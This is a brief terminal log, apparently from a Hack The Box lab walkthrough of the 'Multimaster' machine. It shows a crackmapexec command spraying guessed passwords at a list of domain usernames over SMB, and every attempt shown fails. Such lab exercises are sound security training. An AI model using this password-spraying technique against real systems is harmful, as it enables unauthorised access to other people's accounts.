 windows/htb/multimaster took 2s
→ crackmapexec smb 10.10.10.179 -u user.new -p pass
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (
SMBv1:True)
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\cyork:finance1 STATUS_LOGON_FAILURE